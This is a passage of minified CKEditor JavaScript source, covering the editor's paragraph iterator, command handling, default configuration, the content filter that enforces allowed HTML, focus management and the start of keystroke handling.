arguments.length||(this.range=a,this.forceBrBreak=0,this.enlargeBr=1,this.enforceRealBlocks=0,this._||(this._={}))}function f(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function b(a,d,e,g){a:{null==g&&(g=f(e));for(var k;k=g.shift();)if(k.getDtd().p){g={element:k,remaining:g};break a}g=null}if(!g)return 0;if((k=CKEDITOR.filter.instances[g.element.data("cke-filter")])&&!k.check(d))return b(a,d,e,g.remaining);
d=new CKEDITOR.dom.range(g.element);d.selectNodeContents(g.element);d=d.createIterator();d.enlargeBr=a.enlargeBr;d.enforceRealBlocks=a.enforceRealBlocks;d.activeFilter=d.filter=k;a._.nestedEditable={element:g.element,container:e,remaining:g.remaining,iterator:d};return 1}function d(a,b,d){if(!b)return!1;a=a.clone();a.collapse(!d);return a.checkBoundaryOfElement(b,d?CKEDITOR.START:CKEDITOR.END)}var e=/^[\r\n\t ]+$/,m=CKEDITOR.dom.walker.bookmark(!1,!0),l=CKEDITOR.dom.walker.whitespaces(!0),g=function(a){return m(a)&&
l(a)},k={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var h,f,l,p,w;a=a||"p";if(this._.nestedEditable){if(h=this._.nestedEditable.iterator.getNextParagraph(a))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,h;this.activeFilter=this.filter;if(b(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,this._.nestedEditable.iterator.getNextParagraph(a);this._.nestedEditable=null}if(!this.range.root.getDtd()[a])return null;
if(!this._.started){var t=this.range.clone();f=t.startPath();var r=t.endPath(),v=!t.collapsed&&d(t,f.block),y=!t.collapsed&&d(t,r.block,1);t.shrink(CKEDITOR.SHRINK_ELEMENT,!0);v&&t.setStartAt(f.block,CKEDITOR.POSITION_BEFORE_END);y&&t.setEndAt(r.block,CKEDITOR.POSITION_AFTER_START);f=t.endContainer.hasAscendant("pre",!0)||t.startContainer.hasAscendant("pre",!0);t.enlarge(this.forceBrBreak&&!f||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);t.collapsed||(f=new CKEDITOR.dom.walker(t.clone()),
r=CKEDITOR.dom.walker.bookmark(!0,!0),f.evaluator=r,this._.nextNode=f.next(),f=new CKEDITOR.dom.walker(t.clone()),f.evaluator=r,f=f.previous(),this._.lastNode=f.getNextSourceNode(!0,null,t.root),this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()&&(r=this.range.clone(),r.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END),r.checkEndOfBlock()&&(r=new CKEDITOR.dom.elementPath(r.endContainer,
r.root),this._.lastNode=(r.block||r.blockLimit).getNextSourceNode(!0))),this._.lastNode&&t.root.contains(this._.lastNode)||(this._.lastNode=this._.docEndMarker=t.document.createText(""),this._.lastNode.insertAfter(f)),t=null);this._.started=1;f=t}r=this._.nextNode;t=this._.lastNode;for(this._.nextNode=null;r;){var v=0,y=r.hasAscendant("pre"),z=r.type!=CKEDITOR.NODE_ELEMENT,u=0;if(z)r.type==CKEDITOR.NODE_TEXT&&e.test(r.getText())&&(z=0);else{var A=r.getName();if(CKEDITOR.dtd.$block[A]&&"false"==r.getAttribute("contenteditable")){h=
r;b(this,a,h);break}else if(r.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){if("br"==A)z=1;else if(!f&&!r.getChildCount()&&"hr"!=A){h=r;l=r.equals(t);break}f&&(f.setEndAt(r,CKEDITOR.POSITION_BEFORE_START),"br"!=A&&(this._.nextNode=r));v=1}else{if(r.getFirst()){f||(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));r=r.getFirst();continue}z=1}}z&&!f&&(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));l=(!v||z)&&r.equals(t);if(f&&!v)for(;!r.getNext(g)&&!l;){A=
r.getParent();if(A.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){v=1;z=0;l||A.equals(t);f.setEndAt(A,CKEDITOR.POSITION_BEFORE_END);break}r=A;z=1;l=r.equals(t);u=1}z&&f.setEndAt(r,CKEDITOR.POSITION_AFTER_END);r=this._getNextSourceNode(r,u,t);if((l=!r)||v&&f)break}if(!h){if(!f)return this._.docEndMarker&&this._.docEndMarker.remove(),this._.nextNode=null;h=new CKEDITOR.dom.elementPath(f.startContainer,f.root);r=h.blockLimit;v={div:1,th:1,td:1};h=h.block;!h&&r&&!this.enforceRealBlocks&&v[r.getName()]&&
f.checkStartOfBlock()&&f.checkEndOfBlock()&&!r.equals(f.root)?h=r:!h||this.enforceRealBlocks&&h.is(k)?(h=this.range.document.createElement(a),f.extractContents().appendTo(h),h.trim(),f.insertNode(h),p=w=!0):"li"!=h.getName()?f.checkStartOfBlock()&&f.checkEndOfBlock()||(h=h.clone(!1),f.extractContents().appendTo(h),h.trim(),w=f.splitBlock(),p=!w.wasStartOfBlock,w=!w.wasEndOfBlock,f.insertNode(h)):l||(this._.nextNode=h.equals(t)?null:this._getNextSourceNode(f.getBoundaryNodes().endNode,1,t))}p&&(p=
h.getPrevious())&&p.type==CKEDITOR.NODE_ELEMENT&&("br"==p.getName()?p.remove():p.getLast()&&"br"==p.getLast().$.nodeName.toLowerCase()&&p.getLast().remove());w&&(p=h.getLast())&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()&&(!CKEDITOR.env.needsBrFiller||p.getPrevious(m)||p.getNext(m))&&p.remove();this._.nextNode||(this._.nextNode=l||h.equals(t)||!t?null:this._getNextSourceNode(h,1,t));return h},_getNextSourceNode:function(a,b,d){function e(a){return!(a.equals(d)||a.equals(g))}var g=this.range.root;
for(a=a.getNextSourceNode(b,null,e);!m(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}}(),CKEDITOR.command=function(a,f){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return!1;this.editorFocus&&a.focus();return!1===this.fire("exec")?!0:!1!==f.exec.call(this,a,b)};this.refresh=function(a,b){if(!this.readOnly&&a.readOnly)return!0;if(this.context&&!b.isContextFor(this.context)||
!this.checkAllowed(!0))return this.disable(),!0;this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&this.disable();return!1===this.fire("refresh",{editor:a,path:b})?!0:f.refresh&&!1!==f.refresh.apply(this,arguments)};var b;this.checkAllowed=function(d){return d||"boolean"!=typeof b?b=a.activeFilter.checkFeature(this):b};CKEDITOR.tools.extend(this,f,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!f.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)},CKEDITOR.command.prototype=
{enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(this.preserveState&&"undefined"!=typeof this.previousState?this.previousState:CKEDITOR.TRISTATE_OFF)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return!1;this.previousState=this.state;this.state=a;this.fire("state");return!0},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?this.setState(CKEDITOR.TRISTATE_ON):
this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}},CKEDITOR.event.implementOn(CKEDITOR.command.prototype),CKEDITOR.ENTER_P=1,CKEDITOR.ENTER_BR=2,CKEDITOR.ENTER_DIV=3,CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"\x3c!DOCTYPE html\x3e",bodyId:"",bodyClass:"",fullPage:!1,height:200,contentsCss:CKEDITOR.getUrl("contents.css"),
extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]},function(){function a(a,b,c,d,h){var e,g;a=[];for(e in b){g=b[e];g="boolean"==typeof g?{}:"function"==typeof g?{match:g}:E(g);"$"!=e.charAt(0)&&(g.elements=e);c&&(g.featureName=c.toLowerCase());var f=g;f.elements=l(f.elements,/\s+/)||null;f.propertiesOnly=f.propertiesOnly||!0===f.elements;var k=/\s*,\s*/,m=void 0;for(m in L){f[m]=l(f[m],
k)||null;var u=f,t=O[m],z=l(f[O[m]],k),r=f[m],A=[],n=!0,C=void 0;z?n=!1:z={};for(C in r)"!"==C.charAt(0)&&(C=C.slice(1),A.push(C),z[C]=!0,n=!1);for(;C=A.pop();)r[C]=r["!"+C],delete r["!"+C];u[t]=(n?!1:z)||null}f.match=f.match||null;d.push(g);a.push(g)}b=h.elements;h=h.generic;var w;c=0;for(d=a.length;c<d;++c){e=E(a[c]);g=!0===e.classes||!0===e.styles||!0===e.attributes;f=e;m=t=k=void 0;for(k in L)f[k]=v(f[k]);u=!0;for(m in O){k=O[m];t=f[k];z=[];r=void 0;for(r in t)-1<r.indexOf("*")?z.push(new RegExp("^"+
r.replace(/\*/g,".*")+"$")):z.push(r);t=z;t.length&&(f[k]=t,u=!1)}f.nothingRequired=u;f.noProperties=!(f.attributes||f.classes||f.styles);if(!0===e.elements||null===e.elements)h[g?"unshift":"push"](e);else for(w in f=e.elements,delete e.elements,f)if(b[w])b[w][g?"unshift":"push"](e);else b[w]=[e]}}function f(a,c,d,h){if(!a.match||a.match(c))if(h||g(a,c))if(a.propertiesOnly||(d.valid=!0),d.allAttributes||(d.allAttributes=b(a.attributes,c.attributes,d.validAttributes)),d.allStyles||(d.allStyles=b(a.styles,
c.styles,d.validStyles)),!d.allClasses){a=a.classes;c=c.classes;h=d.validClasses;if(a)if(!0===a)a=!0;else{for(var e=0,f=c.length,k;e<f;++e)k=c[e],h[k]||(h[k]=a(k));a=!1}else a=!1;d.allClasses=a}}function b(a,b,c){if(!a)return!1;if(!0===a)return!0;for(var d in b)c[d]||(c[d]=a(d));return!1}function d(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return!1;c.hadInvalidAttribute=e(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=e(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;
b=b.classes;if(a){for(var d=!1,h=!0===a,g=b.length;g--;)if(h||a(b[g]))b.splice(g,1),d=!0;a=d}else a=!1;c.hadInvalidClass=a||c.hadInvalidClass}}function e(a,b){if(!a)return!1;var c=!1,d=!0===a,h;for(h in b)if(d||a(h))delete b[h],c=!0;return c}function m(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return!1;a._.cachedChecks={};return!0}function l(a,b){if(!a)return!1;if(!0===a)return a;if("string"==typeof a)return a=I(a),"*"==a?!0:CKEDITOR.tools.convertArrayToObject(a.split(b));if(CKEDITOR.tools.isArray(a))return a.length?
CKEDITOR.tools.convertArrayToObject(a):!1;var c={},d=0,h;for(h in a)c[h]=a[h],d++;return d?c:!1}function g(a,b){if(a.nothingRequired)return!0;var c,d,h,e;if(h=a.requiredClasses)for(e=b.classes,c=0;c<h.length;++c)if(d=h[c],"string"==typeof d){if(-1==CKEDITOR.tools.indexOf(e,d))return!1}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(e,d))return!1;return k(b.styles,a.requiredStyles)&&k(b.attributes,a.requiredAttributes)}function k(a,b){if(!b)return!0;for(var c=0,d;c<b.length;++c)if(d=b[c],"string"==
typeof d){if(!(d in a))return!1}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,d))return!1;return!0}function c(a){if(!a)return{};a=a.split(/\s*,\s*/).sort();for(var b={};a.length;)b[a.shift()]="cke-test";return b}function h(a){var b,c,d,h,e={},g=1;for(a=I(a);b=a.match(N);)(c=b[2])?(d=n(c,"styles"),h=n(c,"attrs"),c=n(c,"classes")):d=h=c=null,e["$"+g++]={elements:b[1],classes:c,styles:d,attributes:h},a=a.slice(b[0].length);return e}function n(a,b){var c=a.match(R[b]);return c?I(c[1]):null}
function q(a){var b=a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];a.styles||(a.styles=CKEDITOR.tools.parseCssText(b||"",1));a.classes||(a.classes=c?c.split(/\s+/):[])}function p(a,b,c,h){var e=0,g;h.toHtml&&(b.name=b.name.replace(P,"$1"));if(h.doCallbacks&&a.elementCallbacks){a:{g=a.elementCallbacks;for(var k=0,m=g.length,l;k<m;++k)if(l=g[k](b)){g=l;break a}g=void 0}if(g)return g}if(h.doTransform&&(g=a._.transformations[b.name])){q(b);for(k=0;k<g.length;++k)A(a,b,g[k]);t(b)}if(h.doFilter){a:{k=
b.name;m=a._;a=m.allowedRules.elements[k];g=m.allowedRules.generic;k=m.disallowedRules.elements[k];m=m.disallowedRules.generic;l=h.skipRequired;var u={valid:!1,validAttributes:{},validClasses:{},validStyles:{},allAttributes:!1,allClasses:!1,allStyles:!1,hadInvalidAttribute:!1,hadInvalidClass:!1,hadInvalidStyle:!1},z,n;if(a||g){q(b);if(k)for(z=0,n=k.length;z<n;++z)if(!1===d(k[z],b,u)){a=null;break a}if(m)for(z=0,n=m.length;z<n;++z)d(m[z],b,u);if(a)for(z=0,n=a.length;z<n;++z)f(a[z],b,u,l);if(g)for(z=
0,n=g.length;z<n;++z)f(g[z],b,u,l);a=u}else a=null}if(!a||!a.valid)return c.push(b),1;n=a.validAttributes;var v=a.validStyles;g=a.validClasses;var k=b.attributes,C=b.styles,m=b.classes;l=b.classBackup;var w=b.styleBackup,p,N,x=[],u=[],y=/^data-cke-/;z=!1;delete k.style;delete k["class"];delete b.classBackup;delete b.styleBackup;if(!a.allAttributes)for(p in k)n[p]||(y.test(p)?p==(N=p.replace(/^data-cke-saved-/,""))||n[N]||(delete k[p],z=!0):(delete k[p],z=!0));if(!a.allStyles||a.hadInvalidStyle){for(p in C)a.allStyles||
v[p]?x.push(p+":"+C[p]):z=!0;x.length&&(k.style=x.sort().join("; "))}else w&&(k.style=w);if(!a.allClasses||a.hadInvalidClass){for(p=0;p<m.length;++p)(a.allClasses||g[m[p]])&&u.push(m[p]);u.length&&(k["class"]=u.sort().join(" "));l&&u.length<l.split(/\s+/).length&&(z=!0)}else l&&(k["class"]=l);z&&(e=1);if(!h.skipFinalValidation&&!r(b))return c.push(b),1}h.toHtml&&(b.name=b.name.replace(T,"cke:$1"));return e}function w(a){var b=[],c;for(c in a)-1<c.indexOf("*")&&b.push(c.replace(/\*/g,".*"));return b.length?
new RegExp("^(?:"+b.join("|")+")$"):null}function t(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,!0))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function r(a){switch(a.name){case "a":if(!(a.children.length||a.attributes.name||a.attributes.id))return!1;break;case "img":if(!a.attributes.src)return!1}return!0}function v(a){if(!a)return!1;if(!0===a)return!0;var b=w(a);return function(c){return c in a||b&&c.match(b)}}function y(){return new CKEDITOR.htmlParser.element("br")}
function z(a){return a.type==CKEDITOR.NODE_ELEMENT&&("br"==a.name||F.$block[a.name])}function u(a,b,c){var d=a.name;if(F.$empty[d]||!a.children.length)"hr"==d&&"br"==b?a.replaceWith(y()):(a.parent&&c.push({check:"it",el:a.parent}),a.remove());else if(F.$block[d]||"tr"==d)if("br"==b)a.previous&&!z(a.previous)&&(b=y(),b.insertBefore(a)),a.next&&!z(a.next)&&(b=y(),b.insertAfter(a)),a.replaceWithChildren();else{var d=a.children,h;b:{h=F[b];for(var e=0,g=d.length,f;e<g;++e)if(f=d[e],f.type==CKEDITOR.NODE_ELEMENT&&
!h[f.name]){h=!1;break b}h=!0}if(h)a.name=b,a.attributes={},c.push({check:"parent-down",el:a});else{h=a.parent;for(var e=h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||"body"==h.name,k,m,g=d.length;0<g;)f=d[--g],e&&(f.type==CKEDITOR.NODE_TEXT||f.type==CKEDITOR.NODE_ELEMENT&&F.$inline[f.name])?(k||(k=new CKEDITOR.htmlParser.element(b),k.insertAfter(a),c.push({check:"parent-down",el:k})),k.add(f,0)):(k=null,m=F[h.name]||F.span,f.insertAfter(a),h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||f.type!=CKEDITOR.NODE_ELEMENT||
m[f.name]||c.push({check:"el-up",el:f}));a.remove()}}else d in{style:1,script:1}?a.remove():(a.parent&&c.push({check:"it",el:a.parent}),a.replaceWithChildren())}function A(a,b,c){var d,h;for(d=0;d<c.length;++d)if(h=c[d],!(h.check&&!a.check(h.check,!1)||h.left&&!h.left(b))){h.right(b,H);break}}function C(a,b){var c=b.getDefinition(),d=c.attributes,h=c.styles,e,g,f,k;if(a.name!=c.element)return!1;for(e in d)if("class"==e)for(c=d[e].split(/\s+/),f=a.classes.join("|");k=c.pop();){if(-1==f.indexOf(k))return!1}else if(a.attributes[e]!=
d[e])return!1;for(g in h)if(a.styles[g]!=h[g])return!1;return!0}function x(a,b){var c,d;"string"==typeof a?c=a:a instanceof CKEDITOR.style?d=a:(c=a[0],d=a[1]);return[{element:c,left:d,right:function(a,c){c.transform(a,b)}}]}function B(a){return function(b){return C(b,a)}}function D(a){return function(b,c){c[a](b)}}var F=CKEDITOR.dtd,E=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,G=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=
[];this.elementCallbacks=null;this.disabled=!1;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=this.editor=a;this.customConfig=!0;var b=a.config.allowedContent;!0===b?this.disabled=!0:(b||(this.customConfig=!1),this.allow(b,"config",1),this.allow(a.config.extraAllowedContent,"extra",1),this.allow(G[a.enterMode]+
" "+G[a.shiftEnterMode],"default",1),this.disallow(a.config.disallowedContent))}else this.customConfig=!1,this.allow(a,"default",1)};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,d){if(!m(this,b,d))return!1;var e,g;if("string"==typeof b)b=h(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,d);e=b.getDefinition();b={};d=e.attributes;b[e.element]=e={styles:e.styles,requiredStyles:e.styles&&CKEDITOR.tools.objectKeys(e.styles)};
d&&(d=E(d),e.classes=d["class"]?d["class"].split(/\s+/):null,e.requiredClasses=e.classes,delete d["class"],e.attributes=d,e.requiredAttributes=d&&CKEDITOR.tools.objectKeys(d))}else if(CKEDITOR.tools.isArray(b)){for(e=0;e<b.length;++e)g=this.allow(b[e],c,d);return g}a(this,b,c,this.allowedContent,this._.allowedRules);return!0},applyTo:function(a,b,c,d){if(this.disabled)return!1;var h=this,e=[],g=this.editor&&this.editor.config.protectedSource,f,k=!1,m={doFilter:!c,doTransform:!0,doCallbacks:!0,toHtml:b};
a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if("off"==a.attributes["data-cke-filter"])return!1;if(!b||"span"!=a.name||!~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))if(f=p(h,a,e,m),f&1)k=!0;else if(f&2)return!1}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var d=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var l,u,t;if(g)for(u=0;u<g.length;++u)if((t=d.match(g[u]))&&t[0].length==d.length){c=!0;
break a}d=CKEDITOR.htmlParser.fragment.fromHtml(d);1==d.children.length&&(l=d.children[0]).type==CKEDITOR.NODE_ELEMENT&&p(h,l,c,m);c=!c.length}c||e.push(a)}},null,!0);e.length&&(k=!0);var l;a=[];d=G[d||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)];for(var t;c=e.pop();)c.type==CKEDITOR.NODE_ELEMENT?u(c,d,a):c.remove();for(;l=a.pop();)if(c=l.el,c.parent)switch(t=F[c.parent.name]||F.span,l.check){case "it":F.$removeEmpty[c.name]&&!c.children.length?u(c,d,a):r(c)||u(c,d,a);break;case "el-up":c.parent.type==
CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c,d,a);break;case "parent-down":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c.parent,d,a)}return k},checkFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=!0},disallow:function(b){if(!m(this,b,!0))return!1;"string"==typeof b&&(b=h(b));a(this,b,null,this.disallowedContent,this._.disallowedRules);return!0},
addContentForms:function(a){if(!this.disabled&&a){var b,c,d=[],h;for(b=0;b<a.length&&!h;++b)c=a[b],("string"==typeof c||c instanceof CKEDITOR.style)&&this.check(c)&&(h=c);if(h){for(b=0;b<a.length;++b)d.push(x(a[b],h));this.addTransformations(d)}}},addElementCallback:function(a){this.elementCallbacks||(this.elementCallbacks=[]);this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,a.name);this.addTransformations(a.contentTransformations);
this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):!0},addTransformations:function(a){var b,c;if(!this.disabled&&a){var d=this._.transformations,h;for(h=0;h<a.length;++h){b=a[h];var e=void 0,g=void 0,f=void 0,k=void 0,m=void 0,l=void 0;c=[];for(g=0;g<b.length;++g)f=b[g],"string"==typeof f?(f=f.split(/\s*:\s*/),k=f[0],m=null,l=f[1]):(k=f.check,m=f.left,l=f.right),e||(e=f,e=e.element?e.element:k?k.match(/^([a-z0-9]+)/i)[0]:
e.left.getDefinition().element),m instanceof CKEDITOR.style&&(m=B(m)),c.push({check:k==e?null:k,left:m,right:"string"==typeof l?D(l):l});b=e;d[b]||(d[b]=[]);d[b].push(c)}}},check:function(a,b,d){if(this.disabled)return!0;if(CKEDITOR.tools.isArray(a)){for(var e=a.length;e--;)if(this.check(a[e],b,d))return!0;return!1}var g,f;if("string"==typeof a){f=a+"\x3c"+(!1===b?"0":"1")+(d?"1":"0")+"\x3e";if(f in this._.cachedChecks)return this._.cachedChecks[f];e=h(a).$1;g=e.styles;var k=e.classes;e.name=e.elements;
e.classes=k=k?k.split(/\s*,\s*/):[];e.styles=c(g);e.attributes=c(e.attributes);e.children=[];k.length&&(e.attributes["class"]=k.join(" "));g&&(e.attributes.style=CKEDITOR.tools.writeCssText(e.styles));g=e}else e=a.getDefinition(),g=e.styles,k=e.attributes||{},g&&!CKEDITOR.tools.isEmpty(g)?(g=E(g),k.style=CKEDITOR.tools.writeCssText(g,!0)):g={},g={name:e.element,attributes:k,classes:k["class"]?k["class"].split(/\s+/):[],styles:g,children:[]};var k=CKEDITOR.tools.clone(g),m=[],l;if(!1!==b&&(l=this._.transformations[g.name])){for(e=
0;e<l.length;++e)A(this,g,l[e]);t(g)}p(this,k,m,{doFilter:!0,doTransform:!1!==b,skipRequired:!d,skipFinalValidation:!d});b=0<m.length?!1:CKEDITOR.tools.objectCompare(g.attributes,k.attributes,!0)?!0:!1;"string"==typeof a&&(this._.cachedChecks[f]=b);return b},getAllowedEnterMode:function(){var a=["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,d){var h=a.slice(),e;if(this.check(G[c]))return c;for(d||(h=h.reverse());e=h.pop();)if(this.check(e))return b[e];
return CKEDITOR.ENTER_BR}}(),destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;delete this.disallowedContent}};var L={styles:1,attributes:1,classes:1},O={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},N=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,R={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},P=/^cke:(object|embed|param)$/,
T=/^(object|embed|param)$/,H;H=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var d=a.attributes[b];d&&(/^\d+$/.test(d)&&(d+="px"),a.styles[c]=d)}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var d=a.styles[b],h=d&&d.match(/^(\d+)(?:\.\d*)?px$/);
h?a.attributes[c]=h[1]:"cke-test"==d&&(a.attributes[c]="cke-test")}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=a.attributes.align;if("left"==b||"right"==b)a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if("left"==b||"right"==b)a.attributes.align=b}delete a.styles["float"]},splitBorderShorthand:function(a){function b(d){a.styles["border-top-width"]=c[d[0]];a.styles["border-right-width"]=
c[d[1]];a.styles["border-bottom-width"]=c[d[2]];a.styles["border-left-width"]=c[d[3]]}if(a.styles.border){var c=a.styles.border.match(/([\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles["border-width"]=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}a.styles["border-style"]=a.styles["border-style"]||(a.styles.border.match(/(none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset|initial|inherit)/)||[])[0];a.styles["border-style"]||delete a.styles["border-style"];
delete a.styles.border}},listTypeToStyle:function(a){if(a.attributes.type)switch(a.attributes.type){case "a":a.styles["list-style-type"]="lower-alpha";break;case "A":a.styles["list-style-type"]="upper-alpha";break;case "i":a.styles["list-style-type"]="lower-roman";break;case "I":a.styles["list-style-type"]="upper-roman";break;case "1":a.styles["list-style-type"]="decimal";break;default:a.styles["list-style-type"]=a.attributes.type}},splitMarginShorthand:function(a){function b(d){a.styles["margin-top"]=
c[d[0]];a.styles["margin-right"]=c[d[1]];a.styles["margin-bottom"]=c[d[2]];a.styles["margin-left"]=c[d[3]]}if(a.styles.margin){var c=a.styles.margin.match(/(\-?[\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles.margin=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}delete a.styles.margin}},matchesStyle:C,transform:function(a,b){if("string"==typeof b)a.name=b;else{var c=b.getDefinition(),d=c.styles,h=c.attributes,e,g,f,k;a.name=c.element;for(e in h)if("class"==
e)for(c=a.classes.join("|"),f=h[e].split(/\s+/);k=f.pop();)-1==c.indexOf(k)&&a.classes.push(k);else a.attributes[e]=h[e];for(g in d)a.styles[g]=d[g]}}}}(),function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=!1;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._={blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);a&&(this.currentActive=a);this.hasFocus||this._.locked||((a=
CKEDITOR.currentInstance)&&a.focusManager.blur(1),this.hasFocus=!0,(a=this._.editor.container)&&a.addClass("cke_focus"),this._.editor.fire("focus"))},lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function f(){if(this.hasFocus){this.hasFocus=!1;var a=this._.editor.container;a&&a.removeClass("cke_focus");this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var b=CKEDITOR.focusManager._.blurDelay;a||!b?f.call(this):this._.timer=
CKEDITOR.tools.setTimeout(function(){delete this._.timer;f.call(this)},b,this)}},add:function(a,f){var b=a.getCustomData("focusmanager");if(!b||b!=this){b&&b.remove(a);var b="focus",d="blur";f&&(CKEDITOR.env.ie?(b="focusin",d="focusout"):CKEDITOR.event.useCapture=1);var e={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};a.on(b,e.focus,this);a.on(d,e.blur,this);f&&(CKEDITOR.event.useCapture=0);a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",
e)}},remove:function(a){a.removeCustomData("focusmanager");var f=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",f.blur);a.removeListener("focus",f.focus)}}}(),CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this},function(){var a,f=function(b){b=b.data;var e=b.getKeystroke(),f=this.keystrokes[e],l=this._.editor;a=!1===l.fire("key",{keyCode:e,domEvent:b});a||(f&&(a=!1!==
